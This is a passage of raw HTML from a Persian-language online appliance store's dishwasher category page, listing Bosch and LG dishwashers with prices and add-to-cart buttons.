	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/" aria-current="page">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">ظرفشویی</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	نمایش 1&ndash;16 از 77 نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-13%d9%86%d9%81%d8%b1%d9%87-%d8%a8%d9%88%d8%b4-sms46kw01e/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی  13نفره بوش SMS46KW01E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>17,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=2886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2886" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی  13نفره بوش SMS46KW01E&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2886]
</div>

<div class="sepid-m-but">
[woosc id=2886]
</div>

<div class="sepid-m-but">
[woosq id=2886]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-13-%d9%86%d9%81%d8%b1%d9%87-%d8%aa%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-smv46mx01e/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01732448_G5041_SMV46MX01E_1173999_def-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 13 نفره توکار بوش SMV46MX01E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-13-%d9%86%d9%81%d8%b1%d9%87-%d8%aa%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-smv46mx01e/" data-quantity="1" class="button product_type_simple" data-product_id="1527" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی 13 نفره توکار بوش SMV46MX01E&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1527]
</div>

<div class="sepid-m-but">
[woosc id=1527]
</div>

<div class="sepid-m-but">
[woosq id=1527]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 <span class="outofstock-new">ناموجود</span>										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-d1452lf/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/LG-1452-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 14 نفره ال جی مدل D1452LF</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>10,400,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-d1452lf/" data-quantity="1" class="button product_type_simple" data-product_id="628" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی 14 نفره ال جی مدل D1452LF&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=628]
</div>

<div class="sepid-m-but">
[woosc id=628]
</div>

<div class="sepid-m-but">
[woosq id=628]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-dfb512fp-%d9%86%d9%82%d8%b1%d9%87%e2%80%8c%d8%a7%db%8c/">

	<div class="tab-img-sepid">
		
